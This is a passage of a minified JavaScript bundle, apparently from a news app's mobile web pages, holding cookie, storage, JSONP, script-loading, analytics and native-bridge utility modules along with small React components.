n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";function t(e,t){var o="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!o){if(Array.isArray(e)||(o=n(e))||t&&e&&"number"==typeof e.length){o&&(e=o);var a=0,r=function(){};return{s:r,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,l=!0,u=!1;return{s:function(){o=o.call(e)},n:function(){var e=o.next();return l=e.done,e},e:function(e){u=!0,i=e},f:function(){try{l||null==o.return||o.return()}finally{if(u)throw i}}}}function n(e,t){if(e){if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var a=function(e,t,n,o,a,r){var i=[];if(i.push("".concat(e,"=").concat(encodeURIComponent(t))),a){var l=new Date;l.setTime(l.getTime()+a),i.push(";expires=".concat(l.toGMTString()))}i.push(n?"; path=".concat(n):""),i.push(o?"; domain=".concat(o):""),i.push(r?"; secure":""),document.cookie=i.join("")},r=function(e,t,n,o,a,r){var i=[];if(i.push("".concat(e,"=").concat(escape(t))),a){var l=new Date;l.setTime(l.getTime()+a),i.push(";expires=".concat(l.toGMTString()))}i.push(n?"; path=".concat(n):""),i.push(o?"; domain=".concat(o):""),i.push(r?"; secure":""),document.cookie=i.join("")},i=function(){var e=[];return""!==document.cookie?document.cookie.split(";").map((function(e){var t=e.split("="),n=t.slice(1).join("=");try{n=decodeURIComponent(n)}catch(o){n=unescape(n)}return{name:t[0].trim(),value:n}})):e},l=function(e){var n,o=t(i());try{for(o.s();!(n=o.n()).done;){var a=n.value;if(a.name===e)return a.value}}catch(r){o.e(r)}finally{o.f()}return""},u=function(e,t,n){var o=[],a=new Date;a.setTime(a.getTime()-1e3),o.push("".concat(e,"=")),o.push(t?"; path=".concat(t):""),o.push(n?"; domain=".concat(n):""),o.push(";expires=".concat(a.toGMTString())),document.cookie=o.join("")};e.default={get:l,set:a,setByEscape:r,del:u}})?n.apply(t,o):n)||(e.exports=a)},38674:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";function t(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:300,n=null;return function(){for(var o=this,a=arguments.length,r=new Array(a),i=0;i<a;i++)r[i]=arguments[i];null!=n&&clearTimeout(n),n=setTimeout((function(){e.apply(o,r),n=null}),t)}}Object.defineProperty(e,"__esModule",{value:!0}),e.default=t},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},53869:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579)],o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=a(t),o=a(o),e.default=function(){function e(){(0,t.default)(this,e),this.events={}}return(0,o.default)(e,[{key:"on",value:function(e,t){var n=this;return this.events[e]||(this.events[e]=[]),this.events[e].push(t),function(){n.off(e,t)}}},{key:"off",value:function(e,t){this.events[e]&&(this.events[e]=void 0===t?[]:this.events[e].filter((function(e){return t!==e})))}},{key:"trigger",value:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];this.events[e]&&this.events[e].forEach((function(e){return e.apply(void 0,n)}))}}])}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},2309:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(58479),n(894),n(41219),n(76648),n(53869),n(24388),n(6803),n(69413),n(38674)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i,l,u,c,s){"use strict";var d=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Event",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(e,"addEventListener",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(e,"ajax",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(e,"cookie",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(e,"debounce",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(e,"jsonp",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"loadScript",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(e,"storage",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(e,"throttle",{enumerable:!0,get:function(){return c.default}}),t=d(t),o=d(o),a=d(a),r=d(r),i=d(i),l=d(l),u=d(u),c=d(c),s=d(s)})?o.apply(t,a):o)||(e.exports=r)},58479:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(55257)],o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=l,t=a(t),o=a(o);var r=0,i=new Date;function l(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=n.data,l=void 0===a?{}:a,u=n.jsonp,c=void 0===u?"callback":u,s=n.jsonpCallback,d=void 0===s?"f_".concat(i).concat(r++):s,f=n.cache,p=void 0===f?"".concat((new Date).valueOf()).concat(r++):f,m=n.timeout,h=void 0===m?6e4:m;return new Promise((function(n,a){var r=setTimeout((function(){a(new Error("timeout|请求超时".concat(h)))}),h),i=[];if("object"===(0,t.default)(l)){for(var u=0,s=Object.keys(l);u<s.length;u++){var f=s[u];i.push("".concat(encodeURIComponent(f),"=").concat(encodeURIComponent(l[f])))}i.push("".concat(encodeURIComponent(c),"=").concat(encodeURIComponent(d))),p&&i.push("_=".concat(p)),e=e.includes("?")?"".concat(e,"&").concat(i.join("&")):"".concat(e,"?").concat(i.join("&"));var m=document.createElement("script");m.src=e,window[d]=function(){(0,o.default)(e),n.apply(void 0,arguments)},m.onload=m.onreadystatechange=function(){if(!this.readyState||"loaded"===this.readyState||"complete"===this.readyState){clearTimeout(r),m.onload=m.onreadystatechange=null;var e=document.getElementsByTagName("head")[0];e&&e.removeChild(m)}},m.onerror=function(){clearTimeout(r),a(new Error("scriptLoaderror|脚本加载错误"))};var v=document.getElementsByTagName("head")[0];v&&v.appendChild(m)}else a(new Error("typeError|data必须为一个对象"))}))}i=i.valueOf().toString(16)},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},894:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=i,t=o(t);var a=0,r={};function i(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=n.data,i=void 0===o?{}:o,l=n.cache,u=void 0===l?"".concat((new Date).valueOf()).concat(a++):l,c=n.timeout,s=void 0===c?6e4:c,d=n.reload,f=void 0===d||d;if(!1===f&&r[e])return r[e];var p=new Promise((function(n,o){var a=setTimeout((function(){!1===f&&delete r[e],o(new Error("timeout|请求超时".concat(s)))}),s),l=[];if("object"===(0,t.default)(i)){for(var c=0,d=Object.keys(i);c<d.length;c++){var p=d[c];l.push("".concat(encodeURIComponent(p),"=").concat(encodeURIComponent(i[p])))}u&&l.push("_=".concat(u));var m="";m=e.includes("?")?"".concat(e,"&").concat(l.join("&")):"".concat(e,"?").concat(l.join("&"));var h=document.createElement("script");h.src=m,h.onload=h.onreadystatechange=function(){if(!this.readyState||"loaded"===this.readyState||"complete"===this.readyState){n({type:"success",msg:"脚本加载成功"}),clearTimeout(a),h.onload=h.onreadystatechange=null;var e=document.getElementsByTagName("head")[0];e&&e.removeChild(h)}},h.onerror=function(){!1===f&&delete r[e],clearTimeout(a),o(new Error("loadScriptError|脚本加载错误:".concat(e)))};var v=document.getElementsByTagName("head")[0];v&&v.appendChild(h)}else o(new Error("typeError|data必须为一个对象"))}));return!1!==f||r[e]||(r[e]=p),p}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},76648:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.setlocal=e.setSession=e.isfastmode=e.getlocal=e.getSession=e.default=void 0;var t=e.isfastmode=function(){return function(){var e=1;try{localStorage.setItem("checkfastmode",1),e=0}catch(t){console.error(t)}return e}()},n=e.setSession=function(e,n){if(t())return"";sessionStorage.setItem(e,JSON.stringify(n))},o=e.getSession=function(e){return t()?"":JSON.parse(sessionStorage.getItem(e))||""},a=e.setlocal=function(e,n){if(t())return"";localStorage.setItem(e,JSON.stringify(n))},r=e.getlocal=function(e){return t()?"":JSON.parse(localStorage.getItem(e))};e.default={setSession:n,getSession:o,setlocal:a,getlocal:r,isfastmode:t}})?n.apply(t,o):n)||(e.exports=a)},69413:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";function t(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:300,n=null;return function(){if(null===n){for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];e.apply(this,a),n=setTimeout((function(){n=null}),t)}}}Object.defineProperty(e,"__esModule",{value:!0}),e.default=t},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},55257:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=o(t);var a=0;e.default=function(e){var n="number"==typeof window.__apiReportMaxCount?window.__apiReportMaxCount:50;if("object"===("undefined"==typeof BJ_REPORT?"undefined":(0,t.default)(BJ_REPORT))&&!0===window.__apiReport&&n>a&&"object"===("undefined"==typeof performance?"undefined":(0,t.default)(performance))&&"function"==typeof performance.getEntries)for(var o=performance.getEntries(),r=o.length-1;r>0;r--){var i=o[r];if(i.name.includes(e)){window.BJ_REPORT.report(new Error(JSON.stringify({costTime:i.duration,url:e.substring(0,200)})),!1,"slowApi");break}}a++}})?o.apply(t,a):o)||(e.exports=r)},9023:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41594),n(60056)],o=function(e,t,o){"use strict";var a=n(24994);function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(r=function(e){return e?n:t})(e)}function l(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=r(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&{}.hasOwnProperty.call(e,l)){var u=a?Object.getOwnPropertyDescriptor(e,l):null;u&&(u.get||u.set)?Object.defineProperty(o,l,u):o[l]=e[l]}return o.default=e,n&&n.set(e,o),o}Object.defineProperty(e,"__esModule",{value:!0}),e.Harizenscroll=void 0,t=l(t),o=a(o),e.Harizenscroll=function(e){var n,a=e.children;if(!/android/i.test(o.default.getDeviceInfo().getOs()))return t.default.createElement("div",null,a);var r=(0,t.useCallback)((function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:n;if(t){document.body.clientWidth<0&&setTimeout((function(){r(t)}),500),n=t;var o=t.getBoundingClientRect(),a=o.top,i=o.bottom,l=window.innerHeight;(null===(e=window.grounds)||void 0===e?void 0:e.setH5PageTouchArea)&&window.grounds.setH5PageTouchArea(a,i,l)}}),[]);return(0,t.useEffect)((function(){var e,t=Date.now(),n=500,o=function(){var o=Date.now();o-t<n&&clearTimeout(e),t=o,e=setTimeout((function(){return r()}),n)};return window.addEventListener("touchmove",o),function(){return window.removeEventListener("touchmove",o)}}),[]),t.default.createElement("div",{ref:r},a)}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},88854:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41594),n(99049),n(60056)],void 0===(r="function"==typeof(o=function(e,t,o,a){"use strict";var r=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.SafeHeader=void 0,t=r(t),o=r(o),a=r(a);var i=function(){var e,t=/android/i.test(a.default.getDeviceInfo().getOs()),n=null===(e=window.grounds)||void 0===e?void 0:e.getStatusBarHeight();if(!n)return"0px";var o=n/(t?window.devicePixelRatio:1);return"".concat(o,"px")};e.SafeHeader=function(e){var n=e.children,a=e.headerStyle,r=void 0===a?"":a,l=i();return t.default.createElement("div",{className:"".concat(o.default.safeHeader," ").concat(r),style:{paddingTop:l}},n)}})?o.apply(t,a):o)||(e.exports=r)},71225:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(34579),n(17383),n(41594),n(60056),n(95127)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l){"use strict";var u=n(24994);function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=c(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}Object.defineProperty(e,"__esModule",{value:!0}),e.Expose=void 0,t=u(t),o=u(o),a=s(a),r=u(r),e.Expose=(0,t.default)((function e(){var t=this;(0,o.default)(this,e),this.doExpose=function(e,t){r.default.expose(JSON.stringify(e[t]))},this.Container=function(e){var n,o=e.children,r=e.listStyle,i=void 0===r?"":r,l=e.staList,u=e.viewPort,c=function(e,o){var a=e.id||o;if(!t.exposed.has(a)){var r=new IntersectionObserver((function(e){e[0].intersectionRatio<=0||(t.exposed.has(a)?t.OBs[a]&&(t.OBs[a].disconnect(),delete t.OBs[a]):(t.exposed.add(a),t.doExpose(l,o)))}),{root:void 0!==u?u:n});r.observe(e),t.OBs[a]=r}};(0,a.useEffect)((function(){return function(){return Object.values(t.OBs).forEach((function(e){return e.disconnect()}))}}),[]);var s=(0,a.useCallback)((function(e){e&&(n=e,Array.from(e.childNodes).forEach((function(e,t){return c(e,t)})))}),[o,l]);return a.default.createElement("div",{className:i,ref:s},o)},this.exposed=new Set,this.OBs={}}))})?o.apply(t,a):o)||(e.exports=r)},62961:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(71225),n(88735),n(9023),n(88854)],void 0===(r="function"==typeof(o=function(e,t,n,o,a){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Expose",{enumerable:!0,get:function(){return t.Expose}}),Object.defineProperty(e,"Harizenscroll",{enumerable:!0,get:function(){return o.Harizenscroll}}),Object.defineProperty(e,"SafeHeader",{enumerable:!0,get:function(){return a.SafeHeader}}),Object.defineProperty(e,"usePageActive",{enumerable:!0,get:function(){return n.usePageActive}})})?o.apply(t,a):o)||(e.exports=r)},88735:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41594),n(60056)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.usePageActive=void 0,o=a(o),e.usePageActive=function(e){var n=/android/i.test(o.default.getDeviceInfo().getOs());(0,t.useEffect)((function(){var t=function(t){"visible"===document.visibilityState&&e()};return n?o.default.onEvent("active",e):document.addEventListener("visibilitychange",t),function(){return document.removeEventListener("visibilitychange",t)}}),[])}})?o.apply(t,a):o)||(e.exports=r)},14267:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=/\s+/;function n(){}n.prototype.on=function(e,n,o){var a,r,i,l;if(!n)return this;for(a=this.__events||(this.__events={}),e=e.split(t);r=e.shift();)l=r.split(":"),r=l[0],i=l[1]||"",(a[r]||(a[r]=[])).push(n,o,i);return this},n.prototype.once=function(e,t,n){var o=this,a=function n(){o.off(e,n),t.apply(this,arguments)};this.on(e,a,n)},n.prototype.off=function(e,n,a){var r,i,l,u,c,s;if(!(r=this.__events))return this;if(!(e||n||a))return delete this.__events,this;for(e=e?e.split(t):o(r);i=e.shift();)if(c=(s=i.split(":"))[1]||"",l=r[i=s[0]])if(n||a||""!==c)for(u=l.length-3;u>=0;u-=3)n&&l[u]!==n||a&&l[u+1]!==a||""!==c&&l[u+2]!==c||l.splice(u,3);else delete r[i];return this},n.prototype.trigger=function(e){var n,o,r,i,l,u,c=[],s=!0;if(!(n=this.__events))return this;for(e=e.split(t),l=1,u=arguments.length;l<u;l++)c[l-1]=arguments[l];for(;o=e.shift();)(r=n.all)&&(r=r.slice()),(i=n[o])&&(i=i.slice()),s=a(i,c,this)&&s,s=a(r,[o].concat(c),this)&&s;return s},n.prototype.emit=n.prototype.trigger,n.mixTo=function(e){e=r(e)?e.prototype:e;var t=n.prototype;for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])};var o=Object.keys;function a(e,t,n){var o=!0;if(e){var a=0,r=e.length,i=t[0],l=t[1],u=t[2];switch(t.length){case 0:for(;a<r;a+=3)o=!1!==e[a].call(e[a+1]||n)&&o;break;case 1:for(;a<r;a+=3)o=!1!==e[a].call(e[a+1]||n,i)&&o;break;case 2:for(;a<r;a+=3)o=!1!==e[a].call(e[a+1]||n,i,l)&&o;break;case 3:for(;a<r;a+=3)o=!1!==e[a].call(e[a+1]||n,i,l,u)&&o;break;default:for(;a<r;a+=3)o=!1!==e[a].apply(e[a+1]||n,t)&&o}}return o}function r(e){return"[object Function]"===Object.prototype.toString.call(e)}o||(o=function(e){var t=[];for(var n in e)e.hasOwnProperty(n)&&t.push(n);return t}),e.default=n},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},60056:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(41132),n(14267),n(65822),n(70073),n(62961),n(56914)],o=function(e,t,o,a,r,l,u,c){"use strict";var s=n(24994);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=f(r),l=s(l),u=f(u);var p="undefined"!=typeof grounds,m=function e(n,a){return l.default[n]?l.default[n].apply(l.default,(0,o.default)(a)):(console.log("Grounds：在外部环境调用了客户端方法：".concat(n,"()")),new Proxy({},{get:function(o,a,r){return"symbol"===(0,t.default)(a)||"toString"===a||"valueOf"===a?function(){return v.__mock_value__||null}:e.bind(null,"".concat(n,"().").concat(a))}}))},h={};p?h=r:Object.keys(r).forEach((function(e){h[e]=function(){for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];return m(e,n)}}));var v=Object.assign(Object.assign(Object.assign({},h),u),{mock:function(e){return p?this:(v.__mock_value__=e,m("mock"))}});a.default.mixTo(v),(0,c.renderDebugView)(v),e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},12197:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(83503)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.userIsLogin=e.isGVNewer=e.getUserInfo=e.getTokenAndTimestamp=e.getShowMode=e.getDeviceInfo=e.getAppName=void 0,t=o(t),e.getUserInfo=function(){return grounds.getUserInfo()},e.getDeviceInfo=function(){return grounds.getDeviceInfo()},e.getShowMode=function(){return grounds.getShowMode()},e.userIsLogin=function(){return grounds.userIsLogin()},e.getAppName=function(){return grounds.getDeviceInfo().getProid()},e.getTokenAndTimestamp=function(e){var n=grounds.getUserInfo().getGuid(),o=Date.now()+"",a=o.substr(0,3)+"",r=o.substr(4,6)+"",i=a+e+"_"+n+r;return{token:(0,t.default)((0,t.default)((0,t.default)(i))),time:a+""+r}},e.isGVNewer=function(e){var t=function(e){var t=e.split(".").map((function(e){return parseInt(e)}));return 1e4*t[0]+100*t[1]+t[2]};return t(grounds.getDeviceInfo().getGv())>t(e)}})?o.apply(t,a):o)||(e.exports=r)},65822:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(12197),n(36130),n(35242)],void 0===(r="function"==typeof(o=function(e,t,n,o){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.keys(t).forEach((function(n){"default"!==n&&"__esModule"!==n&&(n in e&&e[n]===t[n]||Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[n]}}))})),Object.keys(n).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===n[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return n[t]}}))})),Object.keys(o).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===o[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return o[t]}}))}))})?o.apply(t,a):o)||(e.exports=r)},36130:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(2543),n(12197)],o=function(e,t,o,a,r){"use strict";var l=n(24994);function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(u=function(e){return e?n:t})(e)}function c(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=u(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}Object.defineProperty(e,"__esModule",{value:!0}),e.userLogin=e.signInSuccess=e.setShareVisibility=e.setMultiToolBarHidden=e.setLocalData=e.rotate=e.pushSwitch=e.pushState=e.openShare=e.onEvent=e.nativeRequest=e.maximization=e.keyValueStore=e.keyValueFetch=e.jumpInNative=e.isPushActivated=e.intercall=e.gotoTabMenu=e.getLocalData=e.exitMaximization=e.dispatch=e.close=void 0,t=l(t),o=l(o),a=c(a),r=c(r);var s=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},d=(e.intercall=function(e,t){var n=a._creatFun(t);grounds[e](n)},e.onEvent=function(e,t){var n=a._creatFun(t);grounds.on(e,n)},e.userLogin=function(){grounds.userLogin()},e.openShare=function(){var e;(e=grounds).openShare.apply(e,arguments)},e.dispatch=function(e,t,n){r.isGVNewer("7.9.1")&&n?grounds.dispatch(e,t,JSON.stringify(n)):grounds.dispatch(e,t)}),f=(e.jumpInNative=function(e){var t,n=e._id?e._id:e.base62Id,a="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&(null===(t=window.allData)||void 0===t?void 0:t.__nd__)?window.allData.__nd__:"ne883dbn.ifeng.com";switch(e.type){case"article":return d("doc",n,{showtype:e.newStyle});case"video":return d("phvideo",n,{showtype:e.newStyle});case"slide":return d("slide","https://".concat(a,"/GetNewsDocs?aid=").concat(n),{showtype:e.newStyle});case"special":return d("topic3","https://".concat(a,"/newTopic?topicid=").concat(n,"&json=y"),{showtype:e.newStyle});default:return d("web",e.url,{showtype:e.newStyle})}},e.pushSwitch=function(){grounds.pushSwitch()},e.pushState=function(e){window.pushStateCallBack=function(t){e(t),window.pushStateCallBack=null},grounds.pushState()},e.isPushActivated=function(e){grounds.isPushActivated("isPushActivatedCallBack"),window.isPushActivatedCallBack=function(t){e(t)}},e.gotoTabMenu=function(e,t){grounds.gotoTabMenu(e,t)},e.maximization=function(){void 0!==grounds.maximization&&grounds.maximization(),void 0!==grounds.setMultiToolBarHidden&&grounds.setMultiToolBarHidden(!0)},e.exitMaximization=function(){void 0!==grounds.exitMaximization&&grounds.exitMaximization(),void 0!==grounds.setMultiToolBarHidden&&grounds.setMultiToolBarHidden(!1)},e.setMultiToolBarHidden=function(e){void 0!==grounds.setMultiToolBarHidden&&grounds.setMultiToolBarHidden(e)},e.rotate=function(e){grounds.rotate(e)},e.close=function(){grounds.close()},e.setShareVisibility=function(e){grounds.setShareVisibility(e)},e.keyValueFetch=function(e,t){var n=a._creatFun(t);grounds.keyValueFetch(e,n)},e.keyValueStore=function(e,t){grounds.keyValueStore(e,t)},e.signInSuccess=function(){grounds.signInSuccess()},e.nativeRequest=function(e){return e.getParams=e.getParams||"",e.postParams=e.postParams||"",e.standards=!0,new Promise((function(t){var n=a._creatFun((function(e){t(JSON.parse(decodeURIComponent(e)))}));grounds.requestBridge(e.url,e.postParams,e.getParams,e.type,e.standards,n)}))},e.getLocalData=function(e){return new Promise((function(n,o){return s(void 0,void 0,void 0,t.default.mark((function o(){var r;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:r=a._creatFun((function(t){var o=[],a=Date.now();try{if(o=JSON.parse(t),"[object Array]"!==Object.prototype.toString.call(o))throw new Error;o=o.filter((function(e){return new Date(e.expire).valueOf()>a}))}catch(r){console.log(r),grounds.keyValueStore(e,JSON.stringify([]))}n(o)})),grounds.keyValueFetch(e,r);case 2:case"end":return t.stop()}}),o)})))}))});e.setLocalData=function(e,n){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return new Promise((function(a,r){return s(void 0,void 0,void 0,t.default.mark((function r(){var i,l,u,c,s;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return i=o.reset,l=o.expire,u=o.overWrite,t.next=3,f(e);case 3:c=t.sent,s={create:(new Date).toString(),expire:l&&new Date(l).toString()||new Date("2999-01-01").toString(),content:n},i&&!n?c=[]:i?c=[s]:(u&&(c=c.filter((function(e){return e.content[u]!==n[u]}))),c.push(s)),grounds.keyValueStore(e,JSON.stringify(c)),a(c);case 8:case"end":return t.stop()}}),r)})))}))}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},35242:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(60056)],o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.vStat=e.stat=e.pageStat=e.expose=e.actionStat=void 0,t=o(t),e.stat=function(e,n){t.default.emit("stat",{_time:new Date,type:"stat",string:e,state:n}),grounds.stat(e,n)},e.pageStat=function(e){t.default.emit("stat",Object.assign({_type:"page",_time:new Date},e)),grounds.pageStat(JSON.stringify(e))},e.actionStat=function(e){var n=e.type,o=e.id,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t.default.emit("stat",Object.assign({_type:"action",_time:new Date,type:n,id:o},a)),grounds.actionStat(JSON.stringify(Object.assign({type:n,id:o},a)))},e.expose=function(e){t.default.emit("stat",Object.assign({_type:"expose",_time:new Date},JSON.parse(e))),grounds.expose(e)},e.vStat=function(e,n){t.default.emit("stat",{_time:new Date,type:"vStat",args:JSON.stringify(e),isEnd:n}),grounds.vStat(JSON.stringify(e),n)}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},2543:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e._creatFun=n;var t=0;function n(e){var n="__grounds_"+Number(Math.floor(1e10*Math.random())).toString(36)+t++;return window[n]=function(t){e(t)},n}})?n.apply(t,o):n)||(e.exports=a)},56914:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(41132),n(85715),n(41594),n(75206),n(98280)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u){"use strict";var c=n(24994);function 